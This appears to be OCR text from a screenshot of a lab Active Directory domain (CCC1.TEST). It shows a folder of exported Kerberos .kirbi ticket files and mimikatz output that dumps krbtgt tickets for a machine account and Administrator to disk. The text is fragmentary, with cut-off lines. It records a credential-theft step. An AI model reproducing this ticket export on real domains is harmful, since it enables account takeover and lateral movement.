 [0;3e7]-0-0-40a50000-WIN7-PC$@cifs-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;3e7]-0-1-40a10000.kirbi 2022/10/19 17:06 KIRBI 文件
[0;3e7]-0-2-40a50000-WIN7-PC$@ldap-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;3e7]-0-3-40a50000-WIN7-PC$@ldap-dc.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;3e7]-2-0-60a10000-WIN7-PC$@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;3e7]-2-1-40e10000-WIN7-PC$@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;8c56a]-2-0-40e10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;46c161]-2-0-40e10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;46d958]-2-0-60a10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;46e72a]-2-0-60a10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;46fe95]-2-0-60a10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-0-0-40a50000-Administrator@ProtectedStorage-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-0-1-40a50000-Administrator@cifs-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-0-2-40a50000-Administrator@ldap-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-0-3-40a50000-Administrator@LDAP-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-2-0-60a10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;478acd]-2-1-40e10000-Administrator@krbtgt-CCC1.TEST.kirbi 2022/10/19 17:06 KIRBI 文件
[0;67057]-0-0-40a50000-test@cifs-DC.ccc1.test.kirbi KIRBI 文件
[0;67057]-0-1-40a50000-test@LDAP-DC.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
[0;67057]-0-2-40a10000-test@host-win7-pc.ccc1.test.kirbi 2022/10/19 17:06 KIRBI 文件
CH
60a10000-Administrat... 修改日期: 2022/10/19 17:06 创建日期: 2022/10/19 17:06
大小: 1.50 KB
[00000000]
Start/End/MaxRenew: 2022/10/19 16:25:35 ; 2022/10/20 2:25:35
0/26 16:25:35
Service Name (02) : krbtgt ; CCC1.TEST ; @ CCC1.TEST
Target Name (--) : @ CCC1.TEST
Client Name (01) : WIN7-PC$ ; @ CCC1.TEST ( $$Delegation Tick
Flags 60a10000 : name_canonicalize ; pre_authent ; renewabl
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a10000-WIN7-PC$@krbtgt-CCC1.TEST
!
[00000001]
Start/End/MaxRenew: 2022/10/19 16:25:35 ; 2022/10/20 2:25:35 ;
0/26 16:25:35
Service Name (02) : krbtgt ; CCC1.TEST ; @ CCC1.TEST
Target Name (02) : krbtgt ; CCC1.TEST ; @ CCC1.TEST
Client Name (01) : WIN7-PC$ ; @ CCC1.TEST ( CCC1.TEST )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial
able ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e10000-WIN7-PC$@krbtgt-CCC1.TEST
!
mimikatz(commandline) # exit
Bye!